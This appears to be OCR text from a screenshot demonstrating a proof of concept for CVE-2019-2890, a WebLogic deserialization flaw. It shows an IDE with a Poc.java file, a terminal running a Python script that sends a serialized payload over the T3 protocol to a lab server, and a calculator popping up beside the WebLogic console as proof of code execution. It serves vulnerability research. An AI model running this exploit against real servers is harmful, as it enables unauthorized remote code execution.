 CVE-2019-2890-12.1.3.0 [~/Downloads/CVE-2019-2890-12.1.3.0] - .../src/weblogic/wsee/jaxws/persistence/Poc.java [CVE-2019-2890-...
0-12.1.3.0 src weblogic wsee jaxws persistence Poc Poc
1: Project
2: Favorites
Terminal
➜ CVE-2019-2890-12.1.3.0 python weblogic.py 192.168.199.228 7001 poc.ser
[+] Connecting to 192.168.199.228 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:12.1.3.0.0.false
AS:2048
HL:19
MS:10000000
"
[+] Sending payload...
Database
m Maven Projects
CDI
JSF JSF
Ant Build
Oracle WebLogic Server 管理控
127.0.0.1:7001/console/login/LoginForm.jsp
ORACLE WebLogic Server Administration Console 12c
12c
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
WebLogic Server 版本: 12.1.3.0.0
版权所有 © 1996, 2013, Oracle 和/或其附属公司。保留所有权利。
Oracle 是 Oracle Corporation 和/或其子公司的注册商标。其它名称可能是各自所有者的商标。